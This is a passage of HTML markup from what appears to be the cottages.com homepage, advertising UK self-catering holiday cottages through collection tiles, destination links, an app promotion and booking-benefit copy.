style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9bb5d4e2-0 fVVLwB sc-1033fcfb-0 kJPmso"><h1>Cottage Holidays Your Way</h1><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM">cottages.com is your go-to destination for an extensive selection of memorable self-catering cottage holidays. With a wealth of experience spanning over 45 years, we boast a portfolio of over 18,000 holiday homes spread across the UK, catering to every budget. We&#x27;re committed to maintaining a high standard of service to our customers by abiding by<b> ABTA&#x27;s Code of Conduct.</b> Our<b> Excellent</b> <b>Trustpilot rating </b>reflects the high level of customer satisfaction we strive for. We believe in keeping things simple, so you can focus on making lasting memories with your loved ones from the moment you book with us. </p></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs ftzSTb"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Download our NEW app today</h2></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">All your holiday details in one app. Anytime. Anywhere.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a href="https://cottages.onelink.me/Jg1Q/r15bgt54?af_web_dp=https://cottages.com/app" rel="nofollow" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 isuAZR"><p sizes="300" type="mid" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fEsNnp">Download the app</p></a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/6NbLxOJ89HXMXbo6jIyQ9l/00bc14a511d2dcf85ad39ea8dffef9e0/CDC_App_Pod_Mob_DT.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/7f3ukyXM1rVh1zmCOMvCpi/6d8a8741662734a8b074e577d238a46b/Cottages_App_HP.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/7f3ukyXM1rVh1zmCOMvCpi/6d8a8741662734a8b074e577d238a46b/Cottages_App_HP.jpg?w=800&amp;fm=webp&amp;q=80" height="auto" width="100%" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs dyxnpP"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb sc-2f09c1a7-1 guDjpi"><div class="sc-a29d37b0-0 ebukGY"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Types of Holiday Cottages</h2></div></div><div class="sc-8b58225c-0 cJlbpp"><div class="sc-8b58225c-1 cOQcoF reel"><a href="https://www.cottages.com/promotions" role="link" title="Affordable Cottage Holiday Deals &amp; Offers" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1zTYm7bYQJl7CqzQ3nUxlu/af7ebff59f89152aacaa251eba86fa20/Deals_Offers_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Affordable Cottage Holiday Deals &amp; Offers" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Affordable Cottage Holiday Deals &amp; Offers</h2></div></div></div></a><a href="https://www.cottages.com/promotions/cottages-near-london" role="link" title="A Cottage Escape is Closer Than You Think" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/11Y4cJLZDRedbyuvP0CVIE/9991f18d005f40355a3115afa61e4504/DOOH_Pod.jpg?w=800&amp;fm=webp&amp;q=80" alt="A Cottage Escape is Closer Than You Think" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">A Cottage Escape is Closer Than You Think</h2></div></div></div></a><a href="https://www.cottages.com/collections/february-half-term" role="link" title="February Half-Term Breaks" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5H5Hok3X51EoBmc2m9V8mO/f73558b6744cdd2e03dc79ce41670e8b/AdobeStock_124430217__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="February Half-Term Breaks" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">February Half-Term Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Half-Term Happiness Starts Here</p></div></div></div></a><a href="https://www.cottages.com/collections/easter-holidays" role="link" title="Easter Cottages" data-ga="marketing-pod-3" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/FiCcwWfYC8YjyNkJkV2CK/498aa93e7bc3fcd1d305000a0974ffbc/AdobeStock_493471854__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Easter Cottages" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Easter Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Hop Into an Easter Escape</p></div></div></div></a><a href="https://www.cottages.com/collections/romantic-getaways" role="link" title="Romantic Getaways" data-ga="marketing-pod-4" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4So6YDd5gvX3qHFumU3PRn/711816f56c35539d1991a685b00e8b9e/Romantic_getaways__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Romantic Getaways" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Romantic Getaways</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Romantic Cottages for Unforgettable Getaways</p></div></div></div></a><a href="https://www.cottages.com/collections/hot-tubs" role="link" title="Hot Tub Cottages" data-ga="marketing-pod-5" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7psrBFUdPyNmeJSCAEd3Za/ad5ff17d9eb4e80afac653b6c350590c/AdobeStock_1119700427.jpg?w=800&amp;fm=webp&amp;q=80" alt="Hot Tub Cottages" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Hot Tub Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Hot Tub lodges &amp; cottages in all the right places</p></div></div></div></a><a href="https://www.cottages.com/collections/dog-friendly" role="link" title="Dog Friendly Cottages" data-ga="marketing-pod-6" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/bi9JsyNCOt1MLKoiDT0xk/0e3f132e880386d4f5ea6d92cffc20db/AdobeStock_1031618875.jpg?w=800&amp;fm=webp&amp;q=80" alt="Dog Friendly Cottages" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Dog Friendly Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Over 11,000 dog-friendly cottages to choose from</p></div></div></div></a><a href="https://www.cottages.com/collections/short-breaks" role="link" title="Short Breaks &amp; Weekends Away" data-ga="marketing-pod-7" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7GhonDWisE4xaFr6mzlfuE/4941c3fb45af792a2de8e8055d783e1c/NOVASOL_2116.jpg?w=800&amp;fm=webp&amp;q=80" alt="Short Breaks &amp; Weekends Away" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Short Breaks &amp; Weekends Away</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Where will you go on your next adventure?</p></div></div></div></a><a href="https://www.cottages.com/collections/pools" role="link" title="Cottages with Pool" data-ga="marketing-pod-8" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/6r2jIHjbrBNlLWz1yQnrpa/9ee0108886ac5b9999611eb4ccd87986/shutterstock_592075217_relaxing_pool_0.jpg?w=800&amp;fm=webp&amp;q=80" alt="Cottages with Pool" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Cottages with Pool</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Fun-Filled Cottage Holidays with Private Pools</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9bb5d4e2-0 fVVLwB sc-1033fcfb-0 kJPmso"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><a href="https://www.cottages.com/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">View All Collections</a></p></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">There’s a cottage with your name on it.</h2></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Let our newest TV advert show you the joy of booking a stay with cottages.com.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a href="https://youtu.be/L347uhS7ucQ" rel="nofollow" data-testid="link" target="_blank" class="sc-97a79134-0 sc-97a79134-1 isuAZR"><p sizes="300" type="mid" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fEsNnp">Watch now</p></a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=800&amp;fm=webp&amp;q=80" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 kQrukN"/></picture></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs dyxnpP"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb sc-2f09c1a7-1 guDjpi"><div class="sc-a29d37b0-0 ebukGY"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Popular Destinations</h2></div></div><div class="sc-8b58225c-0 cJlbpp"><div class="sc-8b58225c-1 cOQcoF reel"><a href="https://www.cottages.com/scotland" role="link" title="Scotland" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1pP6DL7dUcStdEzN9lDE5i/31c351994b12ddebce53a36dd4875247/Scotland_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Scotland" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Scotland</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">Lochs, Castles and Island hopping in Scotland</p></div></div></div></a><a href="https://www.cottages.com/wales" role="link" title="Wales" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/75JFPpH0YchFSh4tPrmckv/131e3878b433bf4bedd87032c022cb12/Wales_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Wales" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Wales</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">National parks, coastal walks and natural beauty</p></div></div></div></a><a href="https://www.cottages.com/england/cumbria" role="link" title="Cumbria" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/Y4SbWoYwZ6eTJokMQG63w/5284089529580f06380615d738bc9f9c/Cumbria___Lake_District_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Cumbria" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Cumbria</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">An outdoor adventure playground </p></div></div></div></a><a href="https://www.cottages.com/england/cornwall" role="link" title="Cornwall" data-ga="marketing-pod-3" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/Nw5icOhIZtVVTMtnHsve2/7b887690f26ae67404acef4d5b22ff08/Cornwall_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Cornwall" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Cornwall</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">A holiday paradise - surfing, sun and seaviews</p></div></div></div></a><a href="https://www.cottages.com/england/devon" role="link" title="Devon" data-ga="marketing-pod-4" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5N9PNQRbOWgla8w1Rm72GY/2f3e90a7f630ad3f0eb6511a2d72619e/Devon_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Devon" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Devon</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">A south coast gem with a stunning coastline</p></div></div></div></a><a href="https://www.cottages.com/england/yorkshire" role="link" title="Yorkshire" data-ga="marketing-pod-5" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3bflWGF5za25sHDFYG8x1m/b9a435e41f027a041c7871955f1b5fb7/Yorkshire_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Yorkshire" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 kcCkzY">Yorkshire</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 eAPdtx">From dales and hills to a picturesque coastline </p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><article class="sc-3e333a55-0 bLlPEL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 lfcMpH"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Exceptional Self-Catering Holiday Cottages Throughout the UK</h2></div></div><div class="sc-185684fe-0 gBSdkH"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;display=swap" rel="stylesheet"/><article class="sc-3e333a55-1 fvifzw"><div data-testid="read-more-text" class="sc-60fa08e3-0 lmBRsX"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Planning your next holiday? Look no further than cottages.com for an unforgettable holiday experience throughout Great Britain. Choose from a variety of stunning holiday cottages, whether you prefer the coastal charm of one of our <a href="https://www.cottages.com/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall cottages</a><b> </b>or the breathtaking beauty of the Lake District with our cosy <a href="https://www.cottages.com/england/cumbria/keswick" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Keswick cottages</a>, we’ve got you covered. Our wide range of<a href="https://www.cottages.com/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb"> holiday cottages in Devon</a> are the perfect way to kick back and relax with your loved ones. Explore the great outdoors in one of our <a href="https://www.cottages.com/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">cottages in Cumbria</a><b>, </b>take in the picturesque views from our <a href="https://www.cottages.com/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northumberland cottages</a><b>, </b>or<b> </b><a href="https://www.cottages.com/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire holiday cottages</a>. Discover your perfect cottage holiday with cottages.com.</p><h3>Why Book a Holiday Cottage with cottages.com?</h3><ul style="margin:0.5rem 0 0.5rem 1.25rem"><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Low deposit booking - </b>reserve your holiday with a £25 deposit</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Monthly payment plan</b> - spread the cost of your holiday</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Biggest choice</b> - with over 18,000 holiday cottages to choose from</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Dedicated customer support</b> - with a high standard of service to our customers</p></li></ul><h3>Discover the Perfect Coast to Countryside Retreat with our Collections</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Unwind and escape the everyday hustle and bustle with a tranquil retreat from cottages.com. Immerse yourself in the beauty of the British countryside with our carefully selected self-catering holiday cottages that cater to a variety of preferences. Whether you need a rejuvenating <a href="https://www.cottages.com/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">hot tub break</a>, looking for <a href="https://www.cottages.com/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">dog-friendly cottages</a> for your four-legged companion, craving a spontaneous<a href="https://www.cottages.com/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb"> last-minute cottage break</a>, or dreaming of a <a href="https://www.cottages.com/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">luxury cottage across the UK</a><b> </b>we have the perfect option for you. Book now and look forward to an unforgettable holiday experience that will leave you feeling refreshed and rejuvenated. Embrace relaxation and have a break from the ordinary with cottages.com! </p><h3>Popular Destinations for Your Next Getaway</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">The UK is filled with breathtaking destinations perfect for holidays with either family, a loved one or your canine companion. Whether you&#x27;re attracted to the serene lakes of the Lake District, the picturesque paths of the Peak District, or the magical scenery of the Cotswolds, there&#x27;s a holiday cottage for you. </p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Our <a href="https://www.cottages.com/england/lake-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District cottages</a> are ideal for outdoor pursuits, from the majestic mountains to shimmering lakes all set within a national park. If you&#x27;re looking to immerse yourself in nature alongside your furry companion, consider heading to one of our <a href="https://www.cottages.com/england/peak-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Peak District cottages</a>. Renowned for its gentle hills and spectacular views, it&#x27;s a fantastic choice for anyone seeking a dog-friendly retreat. </p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Often dubbed the &quot;gem of rural England,&quot; the Cotswolds provides peace away from urban life, a perfect way to kick back and relax in our <a href="https://www.cottages.com/england/cotswolds" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cotswold cottages</a>. For families eager to explore nature, consider a holiday cottage in the <a href="https://www.cottages.com/wales/brecon-beacons" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Brecon Beacons</a> or <a href="https://www.cottages.com/wales/snowdonia" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Snowdonia</a>, where incredible natural landscapes are paired with endless opportunities for adventure. </p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">The New Forest is an exceptional holiday spot with incredible scenery and a relaxed vibe, so why not check out our <a href="https://www.cottages.com/england/new-forest" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">holiday cottages in the New Forest</a> for a break from the ordinary. At cottages.com, we offer an extensive selection of cottages in stunning destinations, from the tranquil lochs of <a href="https://www.cottages.com/scotland/loch-lomond-and-the-trossachs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Loch Lomond</a> to the rolling hills of <a href="https://www.cottages.com/england/dartmoor" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dartmoor</a>, ensuring there&#x27;s a holiday cottage that meets all your needs.</p></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 bqmEwd dbcvsQ">Read more<span class="sc-894b2b27-0 brljaG"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 